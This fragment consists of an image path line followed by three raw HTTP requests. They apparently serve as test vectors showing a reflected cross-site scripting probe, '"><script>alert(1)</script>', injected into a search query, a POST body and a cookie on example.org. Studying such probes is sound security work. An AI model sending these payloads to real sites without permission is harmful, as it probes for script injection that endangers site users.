 GET /catalog/search?Query=%22%3e%3cscript%3ealert(1)%3c%2fscript%3e HTTP/1.1
Host: example.org
POST /catalog/search HTTP/1.1
Host: example.org
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Query=%22%3e%3cscript%3ealert(1)%3c%2fscript%3e
GET /catalog/search HTTP/1.1
Host: example.org
Cookie: Query=%22%3e%3cscript%3ealert(1)%3c%2fscript%3e